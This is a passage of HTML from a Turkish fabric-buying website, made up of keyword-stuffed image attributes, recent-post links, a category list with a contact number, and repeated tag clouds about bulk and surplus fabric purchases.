kumaş alanlar, diyagonal top kumaş alınır, dokuma kumaş alınır, elastan kumaş alınır, elastan top kumaş alanlar, elastan top kumaş alınır, embroderi kumaş alanlar, embroderi kumaş alınır, embroderi top kumaş alanlar, embroderi top kumaş alınır, etamin kumaş alınır, etamin top kumaş alanlar, etamin top kumaş alınır, filafil kumaş alınır, filafil top kumaş alanlar, filafil top kumaş alınır, flanel kumaş alınır, flanel top kumaş alanlar, flanel top kumaş alınır, fresko kumaş alınır, fresko top kumaş alanlar, fresko top kumaş alınır, gabardin kumaş alınır, gabardin top kumaş alanlar, gabardin top kumaş alınır, giyimlik kumaş alanlar, giyimlik kumaş alınır, gömleklik kumaş alınır, gömleklik top kumaş alanlar, gömleklik top kumaş alınır, ipek empirme kumaş alanlar, ipek empirme kumaş alınır, ipek empirme top kumaş alanlar, ipek empirme top kumaş alınır, ipek jorjet kumaş alanlar, ipek jorjet kumaş alınır, ipek kumaş alanlar, ipek kumaş alınır, ipek saten kumaş alanlar, ipek saten kumaş alınır, ipek saten top kumaş alanlar, ipek saten top kumaş alınır, ipek top kumaş alanlar, ipek top kumaş alınır, jakarlı kumaş alanlar, jakarlı kumaş alınır, jakarlı top kumaş alanlar, jakarlı top kumaş alınır, jorjet kumaş alınır, jorjet top kumaş alanlar, jorjet top kumaş alınır, kamgarn kumaş alınır, kamgarn top kumaş alanlar, kamgarn top kumaş alınır, kaşe kumaş alınır, kaşe top kumaş alanlar, kaşe top kumaş alınır, kaşmir kumaş alınır, kaşmir top kumaş alanlar, kaşmir top kumaş alınır, keçe kumaş alınır, keçe top kumaş alanlar, keçe top kumaş alınır, keten kumaş alanlar, keten kumaş alınır, keten top kumaş alanlar, keten top kumaş alınır, kot kumaş alınır, kot top kumaş alanlar, kot top kumaş alınır, koton kumaş alanlar, koton kumaş alınır, koton top kumaş alanlar, koton top kumaş alınır, krep kumaş alınır, krep top kumaş alanlar, krep top kumaş alınır, kumaş alınır, lateks kumaş alanlar, lateks kumaş alınır, lateks top kumaş alanlar, lateks top kumaş alınır, likra kumaş alanlar, likra kumaş alınır, likra top kumaş alanlar, likra top kumaş alınır, melton kumaş alınır, melton top kumaş alanlar, melton top kumaş alınır, mermerşahi kumaş alınır, mermerşahi top kumaş alanlar, mermerşahi top kumaş alınır, mikro kumas alanlar, mikro kumaş alınır, mikro top kumaş alanlar, mikro top kumaş alınır, mikrofiber kumaş alanlar, mikrofiber kumaş alınır, mikrofiber top kumaş alanlar, mikrofiber top kumaş alınır, naylon kumaş alanlar, naylon kumaş alınır, naylon top kumaş alanlar, naylon top kumaş alınır, opak kumaş alınır, opak top kumaş alanlar, opak top kumaş alınır, opal kumaş alınır, opal top kumaş alanlar, opal top kumaş alınır, organze kumaş alınır, organze top kumaş alanlar, organze top kumaş alınır, örme kumaş alınır.top kumaş alınır, otoman kumaş alınır, otoman top kumaş alanlar, otoman top kumaş alınır, pamuk kumas alanlar, pamuk kumaş alınır, pamuk top kumaş alanlar, pamuk top kumaş alınır, pamuklu kumaş alanlar, pamuklu kumaş alınır, pamuklu top kumaş alanlar, pamuklu top kumaş alınır.yünlü kumaş alınır, panama kumaş alınır, panama top kumaş alanlar, panama top kumaş alınır, parça kumaş alınır, parça top kumaş alınır, parti kumaş alınır, patiska kumaş alınır, patiska top kumaş alanlar, patiska top kumaş alınır, pijamalık kumaş alınır, pijamalık top kumaş alanlar, pijamalık top kumaş alınır, polyamid kumaş alanlar, polyamid kumaş alınır, polyamid top kumaş alanlar, polyamid top kumaş alınır, polyester kumaş alanlar, polyester kumaş alınır, polyester top kumaş alanlar, polyester top kumaş alınır, poplin kumaş alınır, poplin top kumaş alanlar, poplin top kumaş alınır, rayon krep kumaş alanlar, rayon krep kumaş alınır, rayon top kumaş alanlar, rayon top kumaş alınır, şali kumaş alınır, şali top kumaş alanlar, şali top kumaş alınır, şantuk kumaş alınır, şantuk top kumaş alanlar, şantuk top kumaş alınır, sari kumaş alanlar, sari kumaş alınır, sari top kumaş alanlar, sari top kumaş alınır, saten kumaş alınır, saten top kumaş alanlar, saten top kumaş alınır, serj kumaş alınır, serj top kumaş alanlar, serj top kumaş alınır, şifon kumaş alınır, şifon top kumaş alanlar, şifon top kumaş alınır, tafta kumaş alanlar.elastan kumaş alanlar, tafta kumaş alınır, tafta top kumaş alanlar, tafta top kumaş alınır, tartan kumaş alınır, tartan top kumaş alanlar, tartan top kumaş alınır, tela alanlar, tela alınır, terimi kaldır: 70 denye kumaş alınır.parça top kumaş alınır 70 denye kumaş alınır, tülbent kumaş alınır, tülbent top kumaş alanlar, tülbent top kumaş alınır, viskon kumaş alınır, viskon top kumaş alanlar, viskon top kumaş alınır, vual kumaş alınır, vual top kumaş alanlar, vual top kumaş alınır, yünlü kumaş alanlar, yünlü top kumaş alanlar, yünlü top kumaş alınır, kumaş alanlar" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2019/03/2-70x60.jpg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/akrilik-kumas-alanlar-2" title="Akrilik Kumaş Alanlar">Akrilik Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/ecrin-kumas-alanlar" title="Ecrin Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/FF9AADFF-95B0-4E25-B3DE-F830B3CBF912-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/ecrin-kumas-alanlar" title="Ecrin Kumaş Alanlar">Ecrin Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/kumas-alim-satimi-2" title="Kumaş Alım Satımı">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2021/04/B54DF081-C48E-4DE9-9CD6-DB53063DC827-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/kumas-alim-satimi-2" title="Kumaş Alım Satımı">Kumaş Alım Satımı</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/kavacik-kumas-alanlar" title="Kavacık Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/FF9AADFF-95B0-4E25-B3DE-F830B3CBF912-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/kavacik-kumas-alanlar" title="Kavacık Kumaş Alanlar">Kavacık Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/osmanbey-kumas-alanlar" title="Osmanbey Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2021/10/B87D7807-A68C-4136-941C-FD612C696BC0-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/osmanbey-kumas-alanlar" title="Osmanbey Kumaş Alanlar">Osmanbey Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/maroken-kumas-alanlar" title="Maroken Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/03/EFFC08AC-A580-4ECF-A76D-21DC30760157-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/maroken-kumas-alanlar" title="Maroken Kumaş Alanlar">Maroken Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/top-kumas-alanlar-4" title="Top Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/291B492C-A792-471D-9592-20B6EDCCCDC2-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/top-kumas-alanlar-4" title="Top Kumaş Alanlar">Top Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/stok-kumas-alan-2" title="Stok Kumaş Alan">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/4E4F244E-D088-40B2-9D71-08A6C676219C-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/stok-kumas-alan-2" title="Stok Kumaş Alan">Stok Kumaş Alan</a>
						</div>
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
			<ul>
					<li class="cat-item cat-item-8700"><a href="http://topkumas.com/topkumas/kot-kumas-alanlar">Kot Kumaş Alanlar 05419149041</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://topkumas.com/topkumas/kumas-alanlar">Kumaş Alanlar 05419149041</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://topkumas.com/topkumas/parca-kumas-alanlar">Parça Kumaş Alanlar</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://topkumas.com/topkumas/parti-kumas-alanlar">Parti Kumaş Alanlar</a>
</li>
	<li class="cat-item cat-item-8694"><a href="http://topkumas.com/topkumas/saten-kumas-alanlar">Saten Kumaş Alanlar 05419149041</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://topkumas.com/topkumas/stok-kumas-alanlar">Stok Kumaş Alanlar</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://topkumas.com/topkumas/top-kumas">TOP KUMAŞ 05419149041</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://topkumas.com/topkumas/top-kumas-alanlar">Top Kumaş Alanlar 05419149041</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://topkumas.com/topkumas/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="http://topkumas.com/tag/dokuma-kumas-alanlar" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 12.710280373832pt;" aria-label="dokuma kumaş alanlar (34 öge)">dokuma kumaş alanlar</a>
<a href="http://topkumas.com/tag/gabardin-kumas-alanlar" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 8.2616822429907pt;" aria-label="gabardin kumaş alanlar (15 öge)">gabardin kumaş alanlar</a>
<a href="http://topkumas.com/tag/kadife-kumas-alanlar" class="tag-cloud-link tag-link-93 tag-link-position-3" style="font-size: 8pt;" aria-label="kadife kumaş alanlar (14 öge)">kadife kumaş alanlar</a>
<a href="http://topkumas.com/tag/kot-kumas-alanlar" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 9.0467289719626pt;" aria-label="kot kumaş alanlar (17 öge)">kot kumaş alanlar</a>
<a href="http://topkumas.com/tag/kumas-alan" class="tag-cloud-link tag-link-490 tag-link-position-5" style="font-size: 14.14953271028pt;" aria-label="kumas alan (44 öge)">kumas alan</a>
<a href="http://topkumas.com/tag/kumas" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 20.03738317757pt;" aria-label="kumaş (126 öge)">kumaş</a>
<a href="http://topkumas.com/tag/kumas-alan-firmalar" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 16.373831775701pt;" aria-label="kumaş alan firmalar (65 öge)">kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/kumas-alanlar" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 22pt;" aria-label="kumaş alanlar (178 öge)">kumaş alanlar</a>
<a href="http://topkumas.com/tag/kumas-alan-yerler" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="kumaş alan yerler (70 öge)">kumaş alan yerler</a>
<a href="http://topkumas.com/tag/kumas-alim-satimi" class="tag-cloud-link tag-link-1440 tag-link-position-10" style="font-size: 10.355140186916pt;" aria-label="kumaş alım satımı (22 öge)">kumaş alım satımı</a>
<a href="http://topkumas.com/tag/kumas-alimi-yapanlar" class="tag-cloud-link tag-link-67 tag-link-position-11" style="font-size: 12.448598130841pt;" aria-label="kumaş alımı yapanlar (32 öge)">kumaş alımı yapanlar</a>
<a href="http://topkumas.com/tag/kumas-alinir" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 15.588785046729pt;" aria-label="kumaş alınır (56 öge)">kumaş alınır</a>
<a href="http://topkumas.com/tag/kumas-parcasi-alanlar" class="tag-cloud-link tag-link-146 tag-link-position-13" style="font-size: 8.6542056074766pt;" aria-label="kumaş parçası alanlar (16 öge)">kumaş parçası alanlar</a>
<a href="http://topkumas.com/tag/kumas-satin-alanlar" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 11.92523364486pt;" aria-label="kumaş satın alanlar (29 öge)">kumaş satın alanlar</a>
<a href="http://topkumas.com/tag/kumasci" class="tag-cloud-link tag-link-115 tag-link-position-15" style="font-size: 9.8317757009346pt;" aria-label="kumaşçı (20 öge)">kumaşçı</a>
<a href="http://topkumas.com/tag/parti-kumas" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 18.598130841121pt;" aria-label="parti kumaş (96 öge)">parti kumaş</a>
<a href="http://topkumas.com/tag/parti-kumas-alan" class="tag-cloud-link tag-link-79 tag-link-position-17" style="font-size: 11.271028037383pt;" aria-label="parti kumaş alan (26 öge)">parti kumaş alan</a>
<a href="http://topkumas.com/tag/parti-kumas-alan-firmalar" class="tag-cloud-link tag-link-128 tag-link-position-18" style="font-size: 10.878504672897pt;" aria-label="parti kumaş alan firmalar (24 öge)">parti kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/parti-kumas-alanlar" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 20.560747663551pt;" aria-label="parti kumaş alanlar (136 öge)">parti kumaş alanlar</a>
<a href="http://topkumas.com/tag/parti-kumas-alan-yerler" class="tag-cloud-link tag-link-129 tag-link-position-20" style="font-size: 12.448598130841pt;" aria-label="parti kumaş alan yerler (32 öge)">parti kumaş alan yerler</a>
<a href="http://topkumas.com/tag/parti-kumas-alinir" class="tag-cloud-link tag-link-258 tag-link-position-21" style="font-size: 12.971962616822pt;" aria-label="parti kumaş alınır (35 öge)">parti kumaş alınır</a>
<a href="http://topkumas.com/tag/parti-kumasci" class="tag-cloud-link tag-link-2387 tag-link-position-22" style="font-size: 9.8317757009346pt;" aria-label="parti kumaşçı (20 öge)">parti kumaşçı</a>
<a href="http://topkumas.com/tag/parti-kumascilar" class="tag-cloud-link tag-link-237 tag-link-position-23" style="font-size: 9.5700934579439pt;" aria-label="parti kumaşçılar (19 öge)">parti kumaşçılar</a>
<a href="http://topkumas.com/tag/parti-mali-kumas" class="tag-cloud-link tag-link-533 tag-link-position-24" style="font-size: 8.6542056074766pt;" aria-label="parti malı kumaş (16 öge)">parti malı kumaş</a>
<a href="http://topkumas.com/tag/parti-mali-kumas-alanlar" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.448598130841pt;" aria-label="parti malı kumaş alanlar (32 öge)">parti malı kumaş alanlar</a>
<a href="http://topkumas.com/tag/parca-kumas" class="tag-cloud-link tag-link-313 tag-link-position-26" style="font-size: 10.878504672897pt;" aria-label="parça kumaş (24 öge)">parça kumaş</a>
<a href="http://topkumas.com/tag/parca-kumas-alan" class="tag-cloud-link tag-link-1124 tag-link-position-27" style="font-size: 10.093457943925pt;" aria-label="parça kumaş alan (21 öge)">parça kumaş alan</a>
<a href="http://topkumas.com/tag/parca-kumas-alanlar" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 18.205607476636pt;" aria-label="parça kumaş alanlar (91 öge)">parça kumaş alanlar</a>
<a href="http://topkumas.com/tag/parca-kumas-alan-yerler" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 11.532710280374pt;" aria-label="parça kumaş alan yerler (27 öge)">parça kumaş alan yerler</a>
<a href="http://topkumas.com/tag/parca-kumas-alinir" class="tag-cloud-link tag-link-263 tag-link-position-30" style="font-size: 8.6542056074766pt;" aria-label="parça kumaş alınır (16 öge)">parça kumaş alınır</a>
<a href="http://topkumas.com/tag/saten-kumas" class="tag-cloud-link tag-link-416 tag-link-position-31" style="font-size: 8.6542056074766pt;" aria-label="saten kumaş (16 öge)">saten kumaş</a>
<a href="http://topkumas.com/tag/spot-kumas" class="tag-cloud-link tag-link-1135 tag-link-position-32" style="font-size: 10.355140186916pt;" aria-label="spot kumaş (22 öge)">spot kumaş</a>
<a href="http://topkumas.com/tag/spot-kumas-alanlar" class="tag-cloud-link tag-link-304 tag-link-position-33" style="font-size: 11.92523364486pt;" aria-label="spot kumaş alanlar (29 öge)">spot kumaş alanlar</a>
<a href="http://topkumas.com/tag/stok-kumas" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 14.411214953271pt;" aria-label="stok kumaş (46 öge)">stok kumaş</a>
<a href="http://topkumas.com/tag/stok-kumas-alanlar" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 17.81308411215pt;" aria-label="stok kumaş alanlar (84 öge)">stok kumaş alanlar</a>
<a href="http://topkumas.com/tag/top-kumas" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 13.364485981308pt;" aria-label="top kumaş (38 öge)">top kumaş</a>
<a href="http://topkumas.com/tag/top-kumas-alan-firmalar" class="tag-cloud-link tag-link-30 tag-link-position-37" style="font-size: 8pt;" aria-label="top kumaş alan firmalar (14 öge)">top kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/top-kumas-alanlar" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 20.822429906542pt;" aria-label="top kumaş alanlar (144 öge)">top kumaş alanlar</a>
<a href="http://topkumas.com/tag/top-kumas-alan-yerler" class="tag-cloud-link tag-link-10 tag-link-position-39" style="font-size: 12.317757009346pt;" aria-label="top kumaş alan yerler (31 öge)">top kumaş alan yerler</a>
<a href="http://topkumas.com/tag/top-kumas-alinir" class="tag-cloud-link tag-link-29 tag-link-position-40" style="font-size: 9.3084112149533pt;" aria-label="top kumaş alınır (18 öge)">top kumaş alınır</a>
<a href="http://topkumas.com/tag/toptan-kumas-alanlar" class="tag-cloud-link tag-link-26 tag-link-position-41" style="font-size: 13.233644859813pt;" aria-label="TOPTAN KUMAŞ ALANLAR (37 öge)">TOPTAN KUMAŞ ALANLAR</a>
<a href="http://topkumas.com/tag/orme-kumas-alanlar" class="tag-cloud-link tag-link-65 tag-link-position-42" style="font-size: 11.92523364486pt;" aria-label="örme kumaş alanlar (29 öge)">örme kumaş alanlar</a>
<a href="http://topkumas.com/tag/istanbul-kumas-alanlar" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 13.626168224299pt;" aria-label="İstanbul kumaş alanlar (40 öge)">İstanbul kumaş alanlar</a>
<a href="http://topkumas.com/tag/istanbul-parca-kumas-alanlar" class="tag-cloud-link tag-link-285 tag-link-position-44" style="font-size: 8.2616822429907pt;" aria-label="İstanbul parça kumaş alanlar (15 öge)">İstanbul parça kumaş alanlar</a>
<a href="http://topkumas.com/tag/sifon-kumas" class="tag-cloud-link tag-link-367 tag-link-position-45" style="font-size: 8pt;" aria-label="şifon kumaş (14 öge)">şifon kumaş</a></div>
</div></aside><!--#sidebar-->
	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                    <div class="footer-widgets first-footer-widgets widgets-num-4">
                <div class="container">
                                    <div class="f-widget f-widget-1">
                        <div id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title">TOP KUMAŞ ALANLAR</h3><div class="tagcloud"><a href="http://topkumas.com/tag/dokuma-kumas-alanlar" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 12.710280373832pt;" aria-label="dokuma kumaş alanlar (34 öge)">dokuma kumaş alanlar</a>
<a href="http://topkumas.com/tag/gabardin-kumas-alanlar" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 8.2616822429907pt;" aria-label="gabardin kumaş alanlar (15 öge)">gabardin kumaş alanlar</a>
<a href="http://topkumas.com/tag/kadife-kumas-alanlar" class="tag-cloud-link tag-link-93 tag-link-position-3" style="font-size: 8pt;" aria-label="kadife kumaş alanlar (14 öge)">kadife kumaş alanlar</a>
<a href="http://topkumas.com/tag/kot-kumas-alanlar" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 9.0467289719626pt;" aria-label="kot kumaş alanlar (17 öge)">kot kumaş alanlar</a>
<a href="http://topkumas.com/tag/kumas-alan" class="tag-cloud-link tag-link-490 tag-link-position-5" style="font-size: 14.14953271028pt;" aria-label="kumas alan (44 öge)">kumas alan</a>
<a href="http://topkumas.com/tag/kumas" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 20.03738317757pt;" aria-label="kumaş (126 öge)">kumaş</a>
<a href="http://topkumas.com/tag/kumas-alan-firmalar" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 16.373831775701pt;" aria-label="kumaş alan firmalar (65 öge)">kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/kumas-alanlar" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 22pt;" aria-label="kumaş alanlar (178 öge)">kumaş alanlar</a>
<a href="http://topkumas.com/tag/kumas-alan-yerler" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="kumaş alan yerler (70 öge)">kumaş alan yerler</a>
<a href="http://topkumas.com/tag/kumas-alim-satimi" class="tag-cloud-link tag-link-1440 tag-link-position-10" style="font-size: 10.355140186916pt;" aria-label="kumaş alım satımı (22 öge)">kumaş alım satımı</a>
<a href="http://topkumas.com/tag/kumas-alimi-yapanlar" class="tag-cloud-link tag-link-67 tag-link-position-11" style="font-size: 12.448598130841pt;" aria-label="kumaş alımı yapanlar (32 öge)">kumaş alımı yapanlar</a>
<a href="http://topkumas.com/tag/kumas-alinir" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 15.588785046729pt;" aria-label="kumaş alınır (56 öge)">kumaş alınır</a>
<a href="http://topkumas.com/tag/kumas-parcasi-alanlar" class="tag-cloud-link tag-link-146 tag-link-position-13" style="font-size: 8.6542056074766pt;" aria-label="kumaş parçası alanlar (16 öge)">kumaş parçası alanlar</a>
<a href="http://topkumas.com/tag/kumas-satin-alanlar" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 11.92523364486pt;" aria-label="kumaş satın alanlar (29 öge)">kumaş satın alanlar</a>
<a href="http://topkumas.com/tag/kumasci" class="tag-cloud-link tag-link-115 tag-link-position-15" style="font-size: 9.8317757009346pt;" aria-label="kumaşçı (20 öge)">kumaşçı</a>
<a href="http://topkumas.com/tag/parti-kumas" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 18.598130841121pt;" aria-label="parti kumaş (96 öge)">parti kumaş</a>
<a href="http://topkumas.com/tag/parti-kumas-alan" class="tag-cloud-link tag-link-79 tag-link-position-17" style="font-size: 11.271028037383pt;" aria-label="parti kumaş alan (26 öge)">parti kumaş alan</a>
<a href="http://topkumas.com/tag/parti-kumas-alan-firmalar" class="tag-cloud-link tag-link-128 tag-link-position-18" style="font-size: 10.878504672897pt;" aria-label="parti kumaş alan firmalar (24 öge)">parti kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/parti-kumas-alanlar" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 20.560747663551pt;" aria-label="parti kumaş alanlar (136 öge)">parti kumaş alanlar</a>
<a href="http://topkumas.com/tag/parti-kumas-alan-yerler" class="tag-cloud-link tag-link-129 tag-link-position-20" style="font-size: 12.448598130841pt;" aria-label="parti kumaş alan yerler (32 öge)">parti kumaş alan yerler</a>
<a href="http://topkumas.com/tag/parti-kumas-alinir" class="tag-cloud-link tag-link-258 tag-link-position-21" style="font-size: 12.971962616822pt;" aria-label="parti kumaş alınır (35 öge)">parti kumaş alınır</a>
<a href="http://topkumas.com/tag/parti-kumasci" class="tag-cloud-link tag-link-2387 tag-link-position-22" style="font-size: 9.8317757009346pt;" aria-label="parti kumaşçı (20 öge)">parti kumaşçı</a>
<a href="http://topkumas.com/tag/parti-kumascilar" class="tag-cloud-link tag-link-237 tag-link-position-23" style="font-size: 9.5700934579439pt;" aria-label="parti kumaşçılar (19 öge)">parti kumaşçılar</a>
<a href="http://topkumas.com/tag/parti-mali-kumas" class="tag-cloud-link tag-link-533 tag-link-position-24" style="font-size: 8.6542056074766pt;" aria-label="parti malı kumaş (16 öge)">parti malı kumaş</a>
<a href="http://topkumas.com/tag/parti-mali-kumas-alanlar" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.448598130841pt;" aria-label="parti malı kumaş alanlar (32 öge)">parti malı kumaş alanlar</a>
<a href="http://topkumas.com/tag/parca-kumas" class="tag-cloud-link tag-link-313 tag-link-position-26" style="font-size: 10.878504672897pt;" aria-label="parça kumaş (24 öge)">parça kumaş</a>
<a href="http://topkumas.com/tag/parca-kumas-alan" class="tag-cloud-link tag-link-1124 tag-link-position-27" style="font-size: 10.093457943925pt;" aria-label="parça kumaş alan (21 öge)">parça kumaş alan</a>
<a href="http://topkumas.com/tag/parca-kumas-alanlar" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 18.205607476636pt;" aria-label="parça kumaş alanlar (91 öge)">parça kumaş alanlar</a>
<a href="http://topkumas.com/tag/parca-kumas-alan-yerler" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 11.532710280374pt;" aria-label="parça kumaş alan yerler (27 öge)">parça kumaş alan yerler</a>
<a href="http://topkumas.com/tag/parca-kumas-alinir" class="tag-cloud-link tag-link-263 tag-link-position-30" style="font-size: 8.6542056074766pt;" aria-label="parça kumaş alınır (16 öge)">parça kumaş alınır</a>
<a href="http://topkumas.com/tag/saten-kumas" class="tag-cloud-link tag-link-416 tag-link-position-31" style="font-size: 8.6542056074766pt;" aria-label="saten kumaş (16 öge)">saten kumaş</a>
<a href="http://topkumas.com/tag/spot-kumas" class="tag-cloud-link tag-link-1135 tag-link-position-32" style="font-size: 10.355140186916pt;" aria-label="spot kumaş (22 öge)">spot kumaş</a>
<a href="http://topkumas.com/tag/spot-kumas-alanlar" class="tag-cloud-link tag-link-304 tag-link-position-33" style="font-size: 11.92523364486pt;" aria-label="spot kumaş alanlar (29 öge)">spot kumaş alanlar</a>
<a href="http://topkumas.com/tag/stok-kumas" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 14.411214953271pt;" aria-label="stok kumaş (46 öge)">stok kumaş</a>
<a href="http://topkumas.com/tag/stok-kumas-alanlar" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 17.81308411215pt;" aria-label="stok kumaş alanlar (84 öge)">stok kumaş alanlar</a>
<a href="http://topkumas.com/tag/top-kumas" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 13.364485981308pt;" aria-label="top kumaş (38 öge)">top kumaş</a>
<a href="http://topkumas.com/tag/top-kumas-alan-firmalar" class="tag-cloud-link tag-link-30 tag-link-position-37" style="font-size: 8pt;" aria-label="top kumaş alan firmalar (14 öge)">top kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/top-kumas-alanlar" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 20.822429906542pt;" aria-label="top kumaş alanlar (144 öge)">top kumaş alanlar</a>
<a href="http://topkumas.com/tag/top-kumas-alan-yerler" class="tag-cloud-link tag-link-10 tag-link-position-39" style="font-size: 12.317757009346pt;" aria-label="top kumaş alan yerler (31 öge)">top kumaş alan yerler</a>
<a href="http://topkumas.com/tag/top-kumas-alinir" class="tag-cloud-link tag-link-29 tag-link-position-40" style="font-size: 9.3084112149533pt;" aria-label="top kumaş alınır (18 öge)">top kumaş alınır</a>
<a href="http://topkumas.com/tag/toptan-kumas-alanlar" class="tag-cloud-link tag-link-26 tag-link-position-41" style="font-size: 13.233644859813pt;" aria-label="TOPTAN KUMAŞ ALANLAR (37 öge)">TOPTAN KUMAŞ ALANLAR</a>
